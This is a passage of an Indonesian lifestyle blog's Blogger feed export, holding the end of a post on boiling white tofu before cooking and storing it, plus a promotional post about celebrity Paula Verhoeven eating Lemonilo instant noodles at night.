\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, adalagi\u0026nbsp; manfaat tahu menurut Marleen Meyers, direktur di NYU Langone Medical center , yang belaum banyak diketahui orang .\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa menyatakan bahwa di Asia, mayoritas perempuan yang mengonsumsi kedelai sejak dini memiliki resiko terkena kanker payudara yang lebih rendah.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, mengonsumsi tahu yang kaya dengan protein asam amino juga dapat menyehatkan rambut.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimana Menyimpan Tahu Putih\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu putih tidak tahan terlalu lama, maka sebaiknya kita tidak menyimpan tahu putih terlalu lama. Tahu putih umumnya bisa bertahan 1 – 2 hari saja. Apalagi tahu putih yang dijual di pasar, kita tidak tahu sudah berapa lama, berapa hari direndam di dalam air tersebut.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu yang terendam di dalam air , akan terlihat lebih awet dan baik. Meski sudah beberapa hari. Jika kita di rumah, air yang digunakan untuk merendam tahu bias kita gonta-ganti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, kadang kali kita suka lupa dan lalai menganti air rendaman tahu di rumah. Apalagi yang di pasar. Kita belum bisa memastikan hal tersebut. Apakah air rendamannya diganti atau apakah air yang digunakan untuk merendam tahu itu diganti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh karena itu sebaiknya sebelum menggunakan tahu putih. Sebelum dimasak, sebaiknya tahu putih tersebut direbus dulu sebentar. Untuk membuat mati kuman yang menempel di tahu putih yang kita beli di pasar tersebut.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, merebus tahu putih sebelum digunakan juga akan membuat tahu putih lebih awet beberapa hari. Jadi kita bisa simpan atau stok tahu di kulkas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain untuk kesehatan, merebus tahu juga akan membuat tahu lebih tahan lama. Oleh karena itu kenapa tahu putih harus direbus sebelum digunakan. Untuk membuang kuman dan membuat tahu putih lebih sehat dan tahan lama. Rasanya juga lebih mantap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMerebus tahu, sangat mudah. Cukup masukan tahu ke dalam air, lalu direbus hingga mendidih. Setelah mendidih, tiriskan tahu, buang airnya. Dinginkan, baru digunakan atau disimpan.\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3721583827807571782\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/01\/kenapa-tahu-putih-harus-direbus-sebelum-digunakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3721583827807571782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3721583827807571782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/01\/kenapa-tahu-putih-harus-direbus-sebelum-digunakan.html","title":"Kenapa Tahu Putih Harus Direbus Sebelum digunakan "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1S69YKOLQY9S_G3NiREPdCOLj-iuJTOpgDAbsKRQ9jZRbWvYcV57YTL1BhSxxjYs_UMp9sUygzXccnyNsa9flKoFqelfgjpo2tKOENJ9fWo4C3KFrsTIdHIFbt8n1RpSRQG9bBdtNTgZ\/s72-w640-h640-c\/tahu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7616926652556859838"},"published":{"$t":"2020-11-25T12:00:00.005+07:00"},"updated":{"$t":"2020-11-26T07:06:53.251+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artis Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Paula Verhoeven Makan Malam Dengan Mie Lemonilo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.lemonilo.com\/blog\/lapar-mengasuh-kiano-di-malam-hari-paula-verhoeven-makan-mie-lemonilo\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPaula Verhoeven Makan Malam Mie Lemonilo\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.lemonilo.com\/blog\/lapar-mengasuh-kiano-di-malam-hari-paula-verhoeven-makan-mie-lemonilo\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EAssalammualaikum. Wr.Wb\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHalo sahabat Milda semuanya. Semoga selalu sehat ya. Tidak lupa ya menjaga kesehatan dengan tetap menjaga protokol kesehatan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap ibu yang punya anak kecil tentu tahu bagaimana rasanya menjaga anak sendiri. Apalagi kalo di malam hari. Pada waktu tertentu. Kadang anak-anak asik bermain di malam hari. Anak tidak tahu dan tidak mau mengerti kalo orang tuanya capek atau sudah mengantuk.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam kondisi seperti itu, tentu tidak mungkin kita meninggalkan anak bermain sendiri di malam hari untuk tidur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETerpaksa Terjaga di Malam Hari Demi Menemani Anak Bermain\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDemi bisa mengawasi, menemani anak bermain. Kita terpaksa untuk tetap terjaga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLOxyJmO9iBhPJgDmLDd92yRgEY635pNs2oc-4SXOgTsmJTmoHIxDV2owHBoPszUK_Fipia4gSWz4Kf4v9vRqII3DzTgKAE2dSs0A3y8_39-XFiyV2JDumhlI-krBUt-FLeFITgGJ7AnNP\/s600\/paula.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLOxyJmO9iBhPJgDmLDd92yRgEY635pNs2oc-4SXOgTsmJTmoHIxDV2owHBoPszUK_Fipia4gSWz4Kf4v9vRqII3DzTgKAE2dSs0A3y8_39-XFiyV2JDumhlI-krBUt-FLeFITgGJ7AnNP\/w640-h426\/paula.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPaula sedang bermain bersama Kiano\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003ETidak perlu memarahi anak. Semua anak pasti pernah mengalami fase begitu. Kita sudah ngantuk, eh dia masih on kayak di siang hari. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo dipaksa buat tidur kadang ngak berhasil juga sebab memang ia belum mengantuk. Jadi memaksa anak buat tidur bukan solusi. Yang ada kita yang tertidur, anak belum. \u003Cbr \/\u003E\u003Cbr \/\u003ETentu saja hal ini bukan hal yang baik. Meninggalkan anak bermain sendiri tanpa pengawasan di malam hari\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ELalu apa yang harus kita lakukan\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKita harus tetap terjaga dengan mata yang terbuka dan awas serta perut yang kenyang.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat menemani anak bermain di malam hari. Kita juga kadang lapar. Makanan yang paling praktis dimakan ya, tinggal seduh Mie Instan. Tunggu sebentar. Masak, lalu kita makan.\u003Cbr \/\u003E\u003Cbr \/\u003EHayo, siapa yang begitu? Suka makan Mie di malam hari kalo terasa lapar. Apalagi saat menajga anak.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya rasa hampir semua Ibu pernah melakukan hal ini. Makan mie di malam hari di saat lapar menemani anak bermain atau menjaga anak di malam hari\u003Cbr \/\u003E\u003Cbr \/\u003EEh, ternyata hal ini juga dilakukan oleh Paula Verhoeven . Ibunda Kiano dan istrinya Baim Wong ini di saat lapar di malam hari saat menemani Kiano bermain. Paula makan mie juga. Makannya\u0026nbsp; yah, makan Mie Lemonilo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6r79MYglcd5EVnm5-aeZLQzaBw-H1BcTYrDikndDVuMEoxXhBRYyUZbkBIhON1wRQg1IqBUzemR5YoBpVucefocUKWfoVABnqch1XJjjG6IM79-gwXD_-Qo7KZWNWvZ9ZXF9Lh8aO8Lx\/s600\/paula+2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paula Makan Mie Lemonilo\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6r79MYglcd5EVnm5-aeZLQzaBw-H1BcTYrDikndDVuMEoxXhBRYyUZbkBIhON1wRQg1IqBUzemR5YoBpVucefocUKWfoVABnqch1XJjjG6IM79-gwXD_-Qo7KZWNWvZ9ZXF9Lh8aO8Lx\/w640-h426\/paula+2.jpeg\" title=\"Mie Lemonilo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPaula asik makan Mie Lemonilo ditemani Kiano\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAlasan Paula Verhoeven Makan Mie Lemonilo di Malam Hari\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETernyata Paula tidak kuatir makan Mie Instan apalagi di malam hari. Asal yang dimakan adalah \u003Ca href=\"https:\/\/www.lemonilo.com\/blog\/lapar-mengasuh-kiano-di-malam-hari-paula-verhoeven-makan-mie-lemonilo\" target=\"_blank\"\u003EMie Lemonilo\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Vaula,\u0026nbsp; “mie Lemonilo ini tanpa penguat rasa, pengawet, dan juga pewarna buatan,” ujar Paula.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika biasanya mie instan tidak seharusnya dikonsumsi setiap hari, mie sehat Lemonilo justru nyaman dikonsumsi setiap hari karena kandungannya yang aman.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProses pembuatan mie instan Lemonilo pun tidak melalui penggorengan sehingga air rebusan mie Lemonilo tampak jernih, tidak keruh seperti air rebusan mie instan lainnya.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang saat dimasak agak sedikit lama. Karena diproses dengan pemanggangan, proses memasak mie instan Lemonilo harus sedikit lebih lama, yaitu sekitar 5 menit.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk warna hijau mie Lemonilo itu terbuat dari saripati bayam sehingga seratnya lebih tinggi. Jadi tidak perlua kuatir dengan warna hijaunya, apalagi berpikiran kalo itu pewarna tidak aman.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPaula pun tak mempermasalahkan harga mie Lemonilo yang sedikit lebih mahal karena ada lebih banyak manfaat dan kebaikan yang terkandung di dalamnya.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari video youtube Vaula terlihat ia sangat menikmati Mie Lemonilo ditemani oleh Kiano.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-bc5DbnEAus\" width=\"320\" youtube-src-id=\"-bc5DbnEAus\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, teman-teman semua apalagi yang punya anak balita. Yang masih belum bisa membedakan waktu bermain. Ada baiknya stok Mie Lemonilo buat dimakan kalo terasa lapar di malam hari. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak perlu kuatir dengan diet, hahaha. Mie Lemonilo nih sehat dan mengandung gizi terbaik.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia0hS5wdJRoDEw7Chw6zTHjDduBg8zGDR0rb9qpOcx4CBX7weUi8v8oK9tVbbPu0PhQCMyIaIQb-xaYUe9JTThjOqrqokHvaFFXd2KdE59MCmle24EvqlX9_UikIOkQmaOpS6-GmmIkjYa\/s1200\/paula+3.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"1200\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia0hS5wdJRoDEw7Chw6zTHjDduBg8zGDR0rb9qpOcx4CBX7weUi8v8oK9tVbbPu0PhQCMyIaIQb-xaYUe9JTThjOqrqokHvaFFXd2KdE59MCmle24EvqlX9_UikIOkQmaOpS6-GmmIkjYa\/w640-h170\/paula+3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMie Lemonilo aman dimakan tiap hari kunjungi websitenya untuk tahu lebih banyak lagi dan banyak ceritanya\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELagi pula saat menemani anak bermain dan beraktivitas di malam hari. Tentu butuh tenaga dan Mie yang kita makan tentu saja juga cepat terbakarnya karena kita beraktivitas. Bahkan seringnya begadang. Tidak langsung tidur usai makan Mie\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESelamat makam mie Lemonilo di malam hari.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7616926652556859838\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/11\/Mie-Instan-Yang-Aman-Dimakan-di-Malam-Hari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7616926652556859838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7616926652556859838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/11\/Mie-Instan-Yang-Aman-Dimakan-di-Malam-Hari.html","title":"Paula Verhoeven Makan Malam Dengan Mie Lemonilo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLOxyJmO9iBhPJgDmLDd92yRgEY635pNs2oc-4SXOgTsmJTmoHIxDV2owHBoPszUK_Fipia4gSWz4Kf4v9vRqII3DzTgKAE2dSs0A3y8_39-XFiyV2JDumhlI-krBUt-FLeFITgGJ7AnNP\/s72-w640-h426-c\/paula.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7464840342625622071"},"published":{"$t":"2020-10-25T08:15:00.001+07:00"},"updated":{"$t":"2020-10-25T08:15:26.818+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Rahasia 